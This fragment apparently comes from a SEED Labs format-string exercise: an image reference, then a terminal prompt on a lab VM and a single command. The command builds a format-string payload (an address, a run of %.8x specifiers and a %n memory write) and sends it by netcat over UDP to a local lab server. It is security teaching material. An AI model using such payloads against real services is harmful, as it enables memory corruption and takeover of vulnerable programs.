 [10/21/19]seed@VM:~$ echo $(printf "\x40\xa0\04\x08")%.8x%.8x%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.1100x%n | nc -u 10.0.2.15 9090